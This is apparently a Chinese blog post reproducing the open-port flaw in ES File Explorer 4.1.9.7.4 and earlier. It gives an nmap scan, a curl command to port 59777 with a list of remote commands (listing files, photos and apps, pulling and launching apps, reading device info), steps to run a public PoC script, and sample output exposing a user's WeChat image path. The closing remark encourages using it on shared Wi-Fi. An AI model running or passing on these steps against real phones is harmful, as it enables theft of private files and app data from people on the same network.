ES文件管理器號稱安卓文件管理器第一品牌,主動下載達3億次,作者我也在用。

每次用戶啓動應用時都會啓動http服務器,打開的本地端口爲59777,直接訪問會彈出權限被拒絕漏洞影響範圍

ES文件管理器版本號4.1.9.7.4或者更低漏洞復現



直接nmap掃描手機指定端口

nmap 192.168.0.108 59777

可以看到端口是已經開啓的

我們可以直接curl也可以進行復現curl命令:curl --header "Content-Type: application/json" --request POST --data '{"command":"listPics"}' http://192.168.0.108:59777

listPics可以替換成想要使用的命令可用命令:

listFiles:列出所有文件

listPics:列出所有的圖片

listVideos:列出所有視頻

listAudios:列出所有的音頻文件

listApps:列出所有已安裝的應用

listAppsSystem:列出所有系統應用

listAppsPhone:列出所有電話應用程序

listAppsSdcard:列出sdcard中所有的apk文件

listAppsAll :列出所有已安裝的應用(包括系統應用)

getDeviceInfo:獲取設備信息

appPull :從設備中提取應用,需要包名稱參數

appLaunch:啓動應用程序,需要包名稱參數

getAppThumbnail:獲取應用程序的圖標,需要包名稱參數

上處命令位置爲包路徑下的4.1.84class2.-dex2jar.jar\com\estrongs\android\f\a.classpoc腳本

git clone https://github.com/fs0c131y/ESFileExplorerOpenPortVuln

pip install -r requirements.txt

python poc.py --cmd listPics --ip 192.168.0.108(listPics也可以替換自己要使用的命令)

{"name":"mmexport1546422097497.jpg", "time":"1/2/19 10:41:37 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport1546422097497.jpg", "size":"38.80 KB (39,734 Bytes)", }(出現此內容爲復現成功)

更新最新版es文件管理器即可修復(低於4.1.9.9的版本需儘快升級爲最新版)

ps:配合linuxdeploy在手機上部署kali環境簡直無敵,只需要蹭下網就odkk了